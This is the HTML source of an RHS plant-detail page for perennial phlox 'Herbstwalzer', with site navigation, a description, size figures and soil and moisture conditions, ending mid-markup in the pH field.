            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="265905" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Phlox</em> <em>paniculata</em> 'Herbstwalzer'</span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><!----><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS_Bee_YELLOW-REGISTERED.png" alt="RHS Plants for pollinators" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">RHS Plants for Pollinators plants</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>This plant will provide nectar and pollen for bees and the many other types of pollinating insects.</em></p><p _ngcontent-serverapp-c1841723311>It is included in an evolving list of plants carefully researched and chosen by RHS experts. Divided into 3 groups these lists, linked below, are maintained by a team of RHS staff and are reviewed annually.</p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-garden-plants.pdf" target="_self">Garden Plants</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-wildflowers.pdf" target="_self">Wildflowers</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-plants-of-the-world.pdf" target="_self">Plants of the World</a></li></ul></span>  </div></div></popover-content></li><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">perennial phlox 'Herbstwalzer'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">An upright perennial, to around 1m high, with thin, lance-shaped dark green leaves. Late flowering, producing rounded clusters of fragrant pink flowers with dark pink eyes, from late summer into early autumn</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save 25%</span></p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save 25%</span>"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© visionspictures.com</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/vaem11282.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">3 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.5–1 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span 